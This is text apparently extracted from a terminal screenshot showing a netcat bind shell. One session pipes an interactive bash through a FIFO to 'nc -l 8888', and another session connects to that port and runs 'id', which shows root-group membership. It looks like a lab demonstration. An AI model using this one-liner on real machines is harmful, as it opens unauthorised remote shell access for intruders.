 pgp@Rutk1t0r: ~
rutk1t0r@Rutk1t0r:~$ nc 10.128.54.118 8888
pgp@Rutk1t0r:~$ id
pgp@Rutk1t0r:~$ id
uid=1000(pgp) gid=0(root) 组=0(root),4(adm),20(dialout),24(cdrom),27(sudo),30(di
p),46(plugdev),113(lpadmin),128(sambashare)
pgp@Rutk1t0r:~$
pgp@Rutk1t0r: ~
pgp@Rutk1t0r:~$ cat /tmp/tmp_fifo | /bin/bash -i 2>&1 | nc -l 8888 > /tmp/tmp_fifo